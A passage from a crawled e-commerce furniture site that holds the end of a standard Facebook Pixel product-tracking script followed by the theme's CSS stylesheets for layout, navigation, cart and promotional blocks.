                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
                        
var productData                = {
    "contents": [
        {
            "id": "40391",
            "quantity": 1,
            "item_price": 217.99,
            "color": "Mahogany"
        }
    ],
    "content_type": "product",
    "value": 217.99,
    "currency": "USD"
};
var productDataForViewContent  = {
    "contents": [
        {
            "id": "40391",
            "quantity": 1,
            "item_price": 217.99,
            "color": "Mahogany"
        }
    ],
    "content_type": "product",
    "value": 217.99,
    "currency": "USD"
};
var isDetectSelectedSkuEnabled = 0;
var taxFlag                    = 0;

            
            // If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);
fbq('track', 'ViewContent', productDataForViewContent);
            
            // Add Pixel Events to the button's click handler
$('#product-addtocart-button').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToCart', productData);
    }
});
            
            $('.action.towishlist').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToWishlist', productData);
    }
});
                                
    });
});
</script>
<!-- End Facebook Pixel Code -->

    </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css
body_size: -401
content:
.footer.content {
    margin-top: 25px;
    padding-bottom: 25px;
    padding-top: 25px;
    border:0; 
}
.page-footer {margin-top: auto; background-color:#121214}
.footer.content .links > li a {
    color: #fff; 
}
.block.newsletter .form.subscribe{
    display:table; 
    width: 100%;
    margin-top: 25px;
}

                  
                  

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css
body_size: 6081
content:
/** code here */

u.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color: #1979c3;
}
/*
 .popup{
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -100px;
}*/

.popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px;
    /* margin-right: 15px;*/
    display: block;
}

.block.newsletter {
    margin-bottom: 20px;
    color: white;
}

.logo {
    float: none !important;
    margin: 0 !important;
}


/*--=============================== Hourly =================================--*/
.tqi-top-content {
    float: right !important;
}
.header.panel>.header.links>li>a {
    color: #0086C8 !important;
}
.header.panel>.links.header-links>li A {
    color: #0086C8 !important;
}
.cart.table-wrapper .col {
    padding: 10px !important;
}
.cart.table-wrapper .cart tbody td {
    vertical-align: middle;
}
.cart.table-wrapper .col .cart-price {
    font-size: 14px;
    font-weight: 300;
}
.cart.table-wrapper .product-item-details {
    vertical-align: middle !important;
    padding-bottom: 0 !important;
    margin-left: 75px;
}
.cart.table-wrapper .product-item-name {
    margin: 0;
}
.cart.table-wrapper .col.qty .input-text {
    margin-top: 0;
    height: 30px;
}

.field.configurable.required {
    max-width: 100% !important;
}

/*--===== Menu =====--*/

@media only screen and (min-width:768px) {
    .navigation > ul > li {
        margin-right: 0 !important;
    }
    
    
    .navigation ul>li>a {
        padding-left: 20px !important;
        padding-right: 30px !important;
    }
    .navigation ul li.vcarrot>a,
    .navigation ul li.hcarrot>a {
        position: relative;
    }
    .navigation ul li.vcarrot>a:before,
    .navigation ul li.hcarrot>a:before {
        position: absolute;
        content: "\f107";
        font-family: "FontAwesome";
        font-weight: 700;
        color: #ffffff;
        font-size: 13px;
        right: 17px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .navigation ul li.hcarrot>a:before {
        content: "\f105";
    }
    .navigation>ul>li:hover,
    .navigation>ul>li:hover>a {
        background-color: #0087C8;
    }
    .navigation ul li:hover>a,
    .navigation ul li.vcarrot:hover>a:before {
        color: #ffffff !important;
    }
    .navigation ul li.hcarrot>a:before,
    .navigation ul li.hcarrot:hover>a:before {
        color: #575757;
    }
    .navigation ul li ul li:hover>a {
        color: #575757 !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #0087C8;
    }
    
    
    .navigation > ul > li.active > a,
    .navigation > ul > li.has-active > a {
        border: none !important;
    }
    
    
    .navigation > ul > li.has-active > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #0087C8;
    }
    .submenu li.has-active > a {
        border-left: 3px solid #d1d1d1;
    }
    .submenu li.active a {
        color: #575757 !important;
    }
}

@media only screen and (max-width:767px) {
    .nav-sections,
    .navigation {
        background-color: #000000;
    }
    .fotorama__stage__frame .fotorama__img {
        padding-bottom: 60px;
    }
    
    .product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0; width: 450px !important}

}


/*--===== End Menu =====--*/

.promovideo object,
.promovideo video,
.promovideo embed {
    border: none;
}

.product.details.product-item-details {
    text-align: center;
    padding: 10px;
}
.product-item-link:hover {
    text-decoration: none !important;
}
.product.actions.product-item-actions .actions-primary,
.product.actions.product-item-actions .actions-secondary {
    display: inline-block;
}
.product.actions.product-item-actions .actions-primary .tocart {
    height: 40px;
    line-height: 40px;
    padding-top: 0;
    padding-bottom: 0;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 400;
}
.product.actions.product-item-actions .actions-secondary {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-color: #E6E6E6;
    color: #000000;
    padding: 0;
    border-radius: 5px;
}
.field.qty input[type="number"] {
    height: 40px;
    width: 46px;
    border-radius: 3px;
}
/**
.box-tocart .actions {
    width: calc(100% - 61px);
}
*/
.box-tocart .action.tocart {
    padding: 0 !important;
    border: 1px solid;
    border-radius: 5px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.action.primary:hover {
    opacity: 0.8;
    border: 1px solid;
}
.box-tocart .action.tocart span {
    height: 38px;
    line-height: 36px;
    display: block;
}
.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 10px;
}
.cart.table-wrapper .cart thead tr th.col:not(:first-child) {
    text-align: center;
}
.cart.table-wrapper .cart tbody tr td.col {
    text-align: center;
}

/*--===== Footer =====--*/

.footer p {
    font-size: 13px;
}

.footer .block-title {
    margin: 5px 0 20px 0;
}

ul.features li {
    position: relative;
    padding: 10px 0 10px 18px;
    line-height: 1;
}

ul.features li:before {
    position: absolute;
    font-family: 'FontAwesome';
    content: '\f00c';
    left: 0;
    color: #0086C8;
    font-size: 15px;
}

.footer ul li a {
    font-size: 13px;
    color: #ffffff;
}

.footer span,
.footer p,
.footer .block.newsletter .info,
.footer .block.newsletter label {
    color: #777777;
    font-size: 13px;
}

.footer .contact-info li {
    position: relative;
    padding: 5px 0 5px 20px;
}

.footer .footer-links li {
    padding: 5px 0 5px 0;
}

.footer .footer-links li i {
    color: #0086C8;
    font-size: 13px;
    margin-right: 7px;
}

.footer .contact-info {
    padding-right: 0 !important;
}

.footer .contact-info li i {
    position: absolute;
    left: 0;
    color: #777;
    top: 8px;
}

.footer .contact-info li:first-child,
.footer .footer-links li:first-child {
    padding-top: 0;
}

.footer .fa-ul li {
    color: #ffffff;
}

.footer .contact-info li:first-child i {
    top: 3px;
}

.footer .block.newsletter label {
    margin: 50px 0 15px 0;
    display: block;
}

.footer .block.newsletter .form.subscribe {
    margin: 0;
}
.footer .block.newsletter .form.subscribe button {
    border: none;
}
.footer .block.newsletter .form.subscribe button,
.footer .block.newsletter .form.subscribe button span {
    color: #ffffff;
}


/*--===== End Footer =====--*/



/*--========================== End Hourly ==============================--*/

@media (max-width: 480px) {
    .navigation .submenu:not(:first-child) ul>li a {
        display: block;
        line-height: normal;
        color: #FFF !important;
        ;
    }
    .headercontactbox {
        float: right;
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #125257;
        border-radius: 8px;
        padding: 8px;
        margin-top: 5px;
        margin-bottom: 15px;
        display: block;
        margin-right: 15px;
    }
    .headercontactboxhusky {
        vertical-align: middle;
        text-align: center;
        border-style: solid;
        border-width: 2px;
        border-color: #000000;
        border-radius: 8px;
        padding: 8px;
    }
    .promovideo {
        text-align: center;
    }
    .promovideo iframe, 
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 260px !important;
    }
    .tqi-site-logo .logo {
        margin-left: 50px;
        transform: translateY(6px);
    }
    .tqi-site-logo .logo img {
        max-width: 140px;
    }
    .tqi-top-search .label {
        top: -35px !important;
    }
}

.contact-index-index .fieldset {
    margin-bottom: 20px
}

.contact-index-index .fieldset .legend {
    padding-bottom: 0
}

.contact-info-number {
    display: block;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 36px;
    font-weight: 300
}

@media only screen and (max-width:767px) {
    .contact-info-number {
        font-weight: 300;
        margin-bottom: 10px
    }
    /*--===== Hourly =====--*/
    .promovideo {
        max-width: 100%;
        text-align: center;
    } 
    .promovideo iframe,
    .promovideo object,
    .promovideo video,
    .promovideo embed {
        min-height: 300px;
        border: none;
        max-width: 100%;
    }

    .vcarrot::after,
    .hcarrot::before {
        display: none !important;
    }
    .tqi-top-content {
        width: 100%;
        text-align: center;
        margin: 15px 0 10px;
        padding: 0 15px;
    }
    .tqi-top-content .headercontactbox,
    .tqi-top-content .headercontactboxhusky {
        width: 100%;
        margin: 0 auto;
        float: left;
    }
    .tqi-site-logo {
        float: left;
        position: relative;
        padding-bottom: 5px;
    }
    .tqi-site-logo .logo {
        margin-left: 60px !important;
        display: inline-block;
    }
    .nav-toggle {
        top: 9px;
    }
    .tqi-top-search {
        float: left;
        width: 100%;
        position: relative;
    }
    .tqi-top-search .label {
        position: absolute;
        right: 50px;
        top: -45px;
    }
    .minicart-wrapper {
        position: absolute;
        right: 15px;
        top: 134px;
        z-index: 9;
    }
    .header.content {
        padding-top: 0;
    }
    .nav-sections-item-title {
        background-color: #000000;
    }
    .fieldset>.field, .fieldset>.fields>.field {
        width: 100%;
        max-width: 100%;
        display: block;
    }
    .fieldset > .field .label, 
    .fieldset > .fields > .field .label {
        display: block; 
    }
    .product-info-main .fieldset > .field, 
    .product-info-main .fieldset > .fields > .field {
      /**  width: 20% !important; */
        max-width: 60px !important;
        display: inline-block !important;
    }
    .product-info-main .fieldset > .field .label, 
    .product-info-main .fieldset > .fields > .field .label {
        display: none !important;
    }
    .product-info-main .fieldset > .field.required.ox-below, 
    .product-info-main .fieldset > .fields > .field.required.ox-below {
        width: 100% !important;
    }
    /*--===== End Hourly =====--*/
}

@media all and (min-width:768px),
print {
    ._rwd_width {
        min-width: 0 !important;
        max-width: auto !important
    }
    ._rwd_width_float {
        width: 100% !important;
        float: none !important
    }
    .contact-index-index .fieldset .legend {
        border: none
    }
    .contact-index-index .column.main .widget.static.block {
        float: left;
        width: 70%
    }
    .contact-info-number {
        margin-bottom: 15px
    }
    .column:not(.sidebar-main) .form.contact,
    .column:not(.sidebar-additional) .form.contact {
        width: 27%;
        float: right
    }
}

.cms-index-index .page-title {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.widget .block-promo img {
    max-width: none
}

.block-promo {
    box-sizing: border-box;
    overflow: hidden;
    position: relative;
    display: block;
    width: 100%;
    color: #333 !important
}

.block-promo:hover {
    text-decoration: none
}

.block-promo .content {
    display: block;
    box-sizing: border-box;
    position: absolute;
    z-index: 1;
    overflow: hidden;
    padding: 25px 35px 35px
}

.block-promo .title {
    display: block;
    font-weight: 300;
    font-size: 3.2rem;
    line-height: 1.2;
    margin-bottom: 15px
}

.block-promo .info {
    display: block;
    font-weight: 300;
    font-size: 2.2rem;
    margin-bottom: 20px
}

.block-promo .more {
    font-size: 1.6rem
}

.block-promo .icon.more {
    display: inline-block;
    text-decoration: none
}

.block-promo .icon.more:after {
    font-family: 'luma-icons';
    content: '\e608';
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    margin: 0 0 0 5px
}

.block-promo .button.more {
    font-size: 1.8rem;
    background-image: none;
    background: #1979c3;
    padding: 7px 15px;
    color: #fff;
    border: 1px solid #1979c3;
    cursor: pointer;
    display: inline-block;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    box-sizing: border-box;
    vertical-align: middle;
    border-radius: 3px;
    text-decoration: none;
    padding: 10px 15px
}

.block-promo .button.more:focus,
.block-promo .button.more:active {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff
}

.block-promo .button.more.disabled,
.block-promo .button.more[disabled],
fieldset[disabled] .block-promo .button.more {
    cursor: default;
    pointer-events: none;
    opacity: .5
}

.block-promo .title+.button {
    margin-top: 10px
}

.block-promo sup {
    top: -0.2em
}

.block-promo-2columns .content {
    padding: 20px 25px
}

.womens-main .content,
.womens-pants .content,
.training-main .content,
.training-erin .content,
.sale-main .content,
.sale-women .content,
.mens-main .content,
.mens-pants .content,
.gear-main .content,
.gear-equipment .content,
.new-main .content,
.new-eco .content,
.home-main .content,
.home-performance .content,
.home-eco .content,
.collection-eco .content,
.collection-performance .content {
    background-color: rgba(255, 255, 255, 0.9)
}

.sale-main,
.mens-main,
.gear-main,
.womens-main {
    max-width: 1080px
}

.sale-women,
.sale-mens,
.mens-pants,
.womens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    max-width: 580px
}

.training-main,
.training-erin,
.collection-eco,
.collection-performance,
.home-main {
    max-width: 1280px
}

.home-pants .content {
    top: 0;
    left: 0;
    width: 80%
}

.home-pants .title {
    display: block;
    font-weight: 600;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    white-space: nowrap;
    margin-bottom: 0
}

.home-t-shirts {
    background: #ffdd16
}

.home-erin {
    height: 373px
}

.home-erin .content {
    top: 0;
    right: 0;
    width: 60%
}

.home-performance {
    height: 664px
}

.home-performance .content {
    top: 25px;
    right: 25px;
    left: 25px
}

.home-eco {
    height: 274px
}

.new-performance .icon.more {
    white-space: nowrap
}

.block-promo-hp .bg-white,
.block-promo-hp .home-erin .content {
    padding: 20px
}

.womens-erin {
    background: #f4f4f4
}

.womens-erin .content {
    padding: 20px 35px
}

.training-main {
    height: 372px
}

.training-main .title {
    margin-bottom: 0;
    line-height: 1.4
}

.training-main .title span {
    font-weight: 600
}

.training-erin {
    height: 214px
}

.training-erin .content {
    padding: 15px;
    text-align: center
}

.training-erin .info {
    margin-bottom: 0
}

.training-on-demand,
.training-videos {
    color: #fff !important
}

.training-on-demand .content,
.training-videos .content {
    position: static;
    text-align: center
}

.training-on-demand .icon.calendar,
.training-videos .icon.calendar,
.training-on-demand .icon.download,
.training-videos .icon.download {
    margin-top: -10px;
    display: block;
    text-decoration: none
}

.training-on-demand .icon.calendar>span,
.training-videos .icon.calendar>span,
.training-on-demand .icon.download>span,
.training-videos .icon.download>span {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before,
.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    font-family: 'luma-icons';
    font-size: 32px;
    line-height: inherit;
    color: inherit;
    overflow: hidden;
    speak: none;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    vertical-align: middle;
    text-align: center
}

.training-on-demand .icon.calendar:before,
.training-videos .icon.calendar:before {
    content: '\e612'
}

.training-on-demand .icon.download:before,
.training-videos .icon.download:before {
    content: '\e626'
}

.training-on-demand .icon.more,
.training-videos .icon.more {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 25px
}

.training-on-demand .info,
.training-videos .info {
    font-size: 16px
}

.training-on-demand {
    background: #00ade2
}

.training-videos {
    background: #5a5e62
}

.sale-women,
.sale-mens {
    height: 372px
}

.sale-mens .content {
    top: 0;
    right: 0;
    width: 60%
}

.sale-20-off .content,
.sale-free-shipping .content,
.sale-womens-t-shirts .content {
    padding: 15px 20px
}

.sale-20-off {
    background: #f4f4f4
}

.sale-20-off .title {
    font-size: 4rem;
    font-weight: 700;
    white-space: nowrap
}

.sale-20-off img {
    position: absolute;
    z-index: 0;
    bottom: 0;
    right: 0
}

.sale-20-off .content {
    width: 75%;
    position: relative
}

.sale-free-shipping {
    background: #71b54e;
    color: #fff !important
}

.sale-free-shipping .content {
    position: static
}

.sale-free-shipping img {
    display: block;
    margin: 0 auto 10px;
    max-width: 100% !important
}

.sale-womens-t-shirts {
    background: #fedd16
}

.sale-womens-t-shirts .content {
    position: static
}

.sale-womens-t-shirts img {
    max-width: 95% !important
}

.mens-main .content {
    width: 45%
}

.womens-main,
.home-main,
.mens-main,
.new-main,
.sale-main,
.gear-main {
    height: 450px
}

.womens-t-shirts,
.mens-t-shirts {
    background: #ffdd17
}

.womens-t-shirts img,
.mens-t-shirts img {
    max-width: 100% !important
}

.womens-t-shirts .content,
.mens-t-shirts .content {
    position: static
}

.womens-pants,
.mens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    height: 372px
}

.womens-pants .info span,
.mens-pants .info span {
    display: block;
    font-size: 4.4rem;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    line-height: 1.2;
    font-weight: 600;
    white-space: nowrap
}

.womens-category-pants,
.womens-category-tanks,
.womens-category-shorts,
.mens-category-tees,
.mens-category-hoodies,
.mens-category-shorts,
.gear-category-bags,
.gear-category-equipment,
.gear-category-watches {
    background: #f4f4f4;
    min-height: 170px
}

.womens-category-pants img,
.womens-category-tanks img,
.womens-category-shorts img,
.mens-category-tees img,
.mens-category-hoodies img,
.mens-category-shorts img,
.gear-category-bags img,
.gear-category-equipment img,
.gear-category-watches img {
    max-width: 100% !important;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    left: 60%
}

.womens-category-pants .content,
.womens-category-tanks .content,
.womens-category-shorts .content,
.mens-category-tees .content,
.mens-category-hoodies .content,
.mens-category-shorts .content,
.gear-category-bags .content,
.gear-category-equipment .content,
.gear-category-watches .content {
    padding: 20px 0 50px 20px !important;
    position: static;
    width: 60%;
    z-index: 1
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title,
.womens-category-pants .info,
.womens-category-tanks .info,
.womens-category-shorts .info,
.mens-category-tees .info,
.mens-category-hoodies .info,
.mens-category-shorts .info,
.gear-category-bags .info,
.gear-category-equipment .info,
.gear-category-watches .info {
    font-size: 1.8rem
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title {
    font-weight: 400;
    margin-bottom: 5px
}

.womens-category-pants .more,
.womens-category-tanks .more,
.womens-category-shorts .more,
.mens-category-tees .more,
.mens-category-hoodies .more,
.mens-category-shorts .more,
.gear-category-bags .more,
.gear-category-equipment .more,
.gear-category-watches .more {
    position: absolute;
    z-index: 1;
    bottom: 20px
}

.gear-fitnes .content,
.new-performance .content {
    right: 0;
    top: 0;
    width: 65%
}

.collection-eco,
.collection-performance {
    height: 200px
}

.collection-eco .content,
.collection-performance .content {
    padding: 15px;
    text-align: center
}

.collection-eco .info,
.collection-performance .info {
    margin-bottom: 0
}

.collection-erin {
    background: #f4f4f4
}

.collection-erin .content {
    padding: 20px 35px
}

.content-heading {
    text-align: center;
    margin: 10px 0 25px
}

.content-heading .title {
    margin: 0 0 5px
}

.content-heading .info {
    margin-bottom: 0
}

.categories-menu .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block
}

.categories-menu a:link,
.categories-menu a:visited,
.categories-menu a:hover,
.categories-menu a:active {
    color: #333
}

.categories-menu .items {
    margin-bottom: 40px
}

.categories-menu .items:last-child {
    margin-bottom: 0
}

.cms-content-important {
    display: block;
    background: #f5f5f5
}

.cms-content-important h2 {
    margin-top: 0
}

.cms-content table {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>tbody>tr>th,
.cms-content table>tfoot>tr>th,
.cms-content table>thead>tr>td,
.cms-content table>tbody>tr>td,
.cms-content table>tfoot>tr>td {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>thead>tr>td {
    border-bottom: 1px solid #d1d1d1
}

.cms-content table>tbody>tr:nth-child(even)>td,
.cms-content table>tbody>tr:nth-child(even)>th {
    background: #f7f7f7
}

.cms-content table th {
    font-weight: 400
}

.cms-content table td {
    font-weight: 600
}

.cms-content .block .block-title {
    margin-bottom: 15px
}

.cms-content .block .block-title>strong {
    display: none
}

.cms-content .block .box-title {
    display: inline-block;
    margin: 0 0 15px
}

.cms-content .block .box-title>span {
    font-size: 1.8rem;
    line-height: 1.1;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    font-weight: 300
}

.cms-content .block .block-content p:last-child {
    margin-bottom: 0
}

@media only screen and (max-width:399px) {
    .womens-pants img {
        width: 250%;
        float: right;
        margin: -70px -140px 0 0
    }
    .mens-main img {
        margin-left: -180px
    }
    .training-main img,
    .gear-main img,
    .womens-main img {
        margin-left: -210px
    }
    .home-main img {
        margin-left: -310px
    }
    .sale-main img,
    .mens-pants img,
    .home-eco img {
        margin-left: -150px
    }
    .sale-mens img,
    .gear-fitnes img,
    .new-performance img {
        margin-left: -60px
    }
    .new-main img,
    .sale-women img,
    .training-erin img,
    .gear-equipment img {
        margin-left: -120px
    }
    .new-eco img {
        margin-left: -80px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .home-pants img,
    .home-performance img {
        margin-left: -50px
    }
}

@media only screen and (max-width:767px) {
    .blocks-promo {
        margin-left: -15px;
        margin-right: -15px
    }
    .block-promo {
        margin-bottom: 8px
    }
    .block-promo .title {
        font-size: 2.2rem
    }
    .block-promo .info {
        font-size: 1.6rem;
        margin-bottom: 10px
    }
    .block-promo .more {
        font-size: 1.4rem
    }
    .block-promo .icon.more:after {
        font-size: 1rem
    }
    .block-promo .button.more {
        font-size: 1.2rem
    }
    .block-promo .content {
        padding: 15px 20px 20px
    }
    .block-promo .button.more {
        padding: 8px 12px
    }
    .home-pants {
        max-width: 417px
    }
    .home-erin {
        max-width: 426px
    }
    .home-performance {
        max-width: 415px
    }
    .home-eco {
        max-width: 858px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 20px;
        right: 0;
        width: 65%
    }
    .training-main .title {
        font-size: 2rem
    }
    .womens-erin .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin img,
    .collection-erin img {
        display: block;
        margin: 0 auto;
        max-width: 75% !important
    }
    .sale-women .content {
        width: 60%;
        bottom: 20px;
        left: 0
    }
    .sale-main .content {
        top: auto;
        bottom: 20px
    }
    .sale-20-off {
        min-height: 185px
    }
    .sale-20-off .title {
        font-size: 4rem
    }
    .womens-category-pants .title,
    .womens-category-tanks .title,
    .womens-category-shorts .title,
    .mens-category-tees .title,
    .mens-category-hoodies .title,
    .mens-category-shorts .title,
    .gear-category-bags .title,
    .gear-category-equipment .title,
    .gear-category-watches .title {
        font-size: 1.6rem
    }
    .womens-category-pants .info,
    .womens-category-tanks .info,
    .womens-category-shorts .info,
    .mens-category-tees .info,
    .mens-category-hoodies .info,
    .mens-category-shorts .info,
    .gear-category-bags .info,
    .gear-category-equipment .info,
    .gear-category-watches .info {
        font-size: 1.4rem
    }
    .womens-pants .info span,
    .mens-pants .info span {
        font-size: 4rem
    }
    .womens-pants .content,
    .mens-pants .content {
        max-width: 220px;
        bottom: 20px
    }
    .home-eco .content {
        width: 65%;
        top: 20px;
        right: 0
    }
    .gear-fitnes .content,
    .new-performance .content,
    .home-erin .content {
        padding-top: 30px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 0;
        bottom: 20px;
        max-width: 220px
    }
    .training-erin .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .training-erin .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .training-erin .info {
        font-size: 1.2rem;
        margin-bottom: 0
    }
    .training-on-demand .content,
    .training-videos .content {
        padding-top: 25px;
        padding-bottom: 45px
    }
    .home-pants img {
        position: absolute;
        z-index: 0;
        bottom: -10px
    }
    .home-pants .title {
        font-size: 4rem
    }
    .home-performance img {
        position: absolute;
        z-index: 0;
        top: -20px
    }
    .womens-main .content,
    .training-main .content,
    .gear-main .content {
        top: auto;
        bottom: 20px
    }
    .home-t-shirts .image {
        display: block;
        padding: 20px 20px 0
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .home-t-shirts .content {
        position: static
    }
    .collection-eco .content,
    .collection-performance .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .collection-eco .title,
    .collection-performance .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 1.2rem
    }
    .collection-erin .title {
        font-size: 1.8rem
    }
    .collection-erin .info {
        font-size: 1.2rem
    }
    .content-heading .title {
        font-size: 3rem
    }
    .content-heading .info {
        font-size: 1.4rem
    }
    .cms-content-important {
        padding: 15px;
        margin: 0 -15px 15px
    }
    .cms-content table {
        margin: 10px 0 0
    }
    .cms-content table thead th {
        font-size: 1.1rem
    }
    .cms-content ul li {
        margin-bottom: 5px
    }
    .cms-content .block .box {
        margin-bottom: 30px
    }
}

@media all and (min-width:640px),
print {
    .block-promo {
        margin-bottom: 16px
    }
    .block-promo-wrapper:before,
    .block-promo-wrapper:after {
        content: "";
        display: table
    }
    .block-promo-wrapper:after {
        clear: both
    }
    .block-promo-wrapper .block-promo {
        float: left;
        border-right: 16px solid #fff
    }
    .block-promo-2columns .block-promo {
        width: 50%
    }
    .block-promo-3columns .block-promo {
        width: 33.3%
    }
    .block-promo-2columns .block-promo:nth-child(2n),
    .block-promo-3columns .block-promo:nth-child(3n) {
        border-right: 0
    }
}

@media all and (min-width:768px),
print {
    .block-promo-hp {
        margin: 0 -8px
    }
    .block-promo-hp .block-promo {
        border-left: 8px solid #fff;
        border-right: 8px solid #fff
    }
    .block-promo-wrapper .home-performance {
        float: right
    }
    .home-pants,
    .home-erin,
    .home-performance {
        width: 33.3%
    }
    .home-t-shirts,
    .home-eco {
        width: 66.7%
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 40px;
        right: 40px;
        width: 40%
    }
    .womens-t-shirts,
    .mens-t-shirts {
        height: 372px
    }
    .womens-pants .content,
    .mens-pants .content {
        width: 47%;
        left: 20px;
        top: 20px
    }
    .womens-erin,
    .home-t-shirts,
    .collection-erin {
        display: table
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content,
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        display: table-cell
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        vertical-align: bottom
    }
    .womens-erin img,
    .home-t-shirts img,
    .collection-erin img {
        float: right
    }
    .home-t-shirts {
        height: 276px
    }
    .home-t-shirts .content {
        width: 40%
    }
    .home-t-shirts .image {
        width: 60%;
        vertical-align: middle;
        text-align: center;
        padding-left: 10px
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .womens-category-pants,
    .womens-category-tanks,
    .womens-category-shorts,
    .mens-category-tees,
    .mens-category-hoodies,
    .mens-category-shorts,
    .gear-category-bags,
    .gear-category-equipment,
    .gear-category-watches {
        height: 210px
    }
    .sale-women .content {
        width: 50%;
        left: 20px;
        bottom: 20px
    }
    .sale-20-off .title {
        font-size: 4.4rem
    }
    .sale-20-off .info {
        font-size: 1.8rem
    }
    .sale-20-off,
    .sale-free-shipping,
    .sale-womens-t-shirts {
        height: 205px
    }
    .sale-free-shipping .title {
        font-size: 2.5rem
    }
    .sale-free-shipping .info {
        font-size: 1.6rem
    }
    .sale-womens-t-shirts .title {
        font-size: 2rem;
        margin-bottom: 5px
    }
    .sale-womens-t-shirts .info {
        font-size: 1.6rem;
        margin-bottom: 5px
    }
    .home-eco .content {
        width: 70%;
        top: 45px;
        right: 45px
